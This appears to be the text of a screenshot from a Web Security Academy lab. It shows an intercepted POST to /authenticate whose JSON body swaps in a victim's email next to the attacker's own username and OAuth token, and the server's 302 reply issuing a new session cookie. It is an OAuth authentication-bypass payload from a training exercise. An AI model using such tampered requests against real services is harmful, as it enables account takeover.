 1 POST /authenticate HTTP/1.1
2 Host: 0aa700df045997c0c2c35fbd00fe004a.web-security-academy.net
3 Cookie: session=Q6PAWhAKU0YGxqsUczTEW8ULHYMVla8x
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
5 Accept: application/json
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aa700df045997c0c2c35fbd00fe004a.web-security-academy.net
/oauth-callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin:
https://0aa700df045997c0c2c35fbd00fe004a.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"W0c7HnINLcJAf3pVcxNdalPFIqtmd-nCbat3sxBDEiN"
}
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=sKsrUWrNXdtrh50RR13T
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7